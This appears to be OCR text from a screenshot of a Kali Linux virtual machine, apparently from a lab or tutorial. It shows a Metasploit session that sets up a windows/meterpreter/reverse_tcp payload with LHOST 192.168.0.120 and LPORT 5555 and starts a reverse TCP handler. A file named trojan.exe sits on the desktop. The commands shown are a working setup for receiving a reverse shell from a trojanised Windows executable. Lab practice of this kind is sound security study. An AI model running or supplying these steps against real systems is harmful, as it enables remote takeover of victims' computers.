 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:10
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
7 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager with UUID Support
Interact with a module by name or index. For example info 7, use 7 or use payload/windows/meterpreter/
reverse_tcp_uuid
msf6 > use 3
msf6 payload(windows/meterpreter/reverse_tcp) > set LHOST 192.168.0.120
LHOST ⇒ 192.168.0.120
msf6 payload(windows/meterpreter/reverse_tcp) > set LPORT 5555
LPORT ⇒ 5555
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) >
# Name Disclosure Date Rank Check
ENG
01:40
06-04-2023
4